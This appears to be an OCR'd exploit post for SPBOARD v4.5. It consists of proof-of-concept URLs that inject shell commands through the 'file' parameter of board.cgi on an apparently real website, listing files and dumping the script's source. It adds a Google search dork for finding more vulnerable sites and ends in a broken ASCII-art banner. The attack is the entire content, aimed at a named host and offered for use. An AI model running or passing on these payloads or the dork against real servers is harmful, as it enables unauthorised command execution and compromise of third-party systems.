
Script : ):

POC : 

    |---> http://sansuyu.net/cgi-
bin/spboard/board.cgi?
id=ors1&number=908.cgi&file=|ls -
lia|&action=down_file

    |---> http://sansuyu.net/cgi-
bin/spboard/board.cgi?
id=ors1&number=908.cgi&file=|cat 
board.cgi|&action=down_file

    |---> Open By Mozilla Firefox 

Dork : http://www.google.com.ly/search?
hl=ar&q=SPBOARD+v4.5

        ____           _           _           
__  __ 

       / ___|   ___   | |       __| |         
|  \/  |

      | |  _   / _ \  | |      / _` |         
| |\/| |
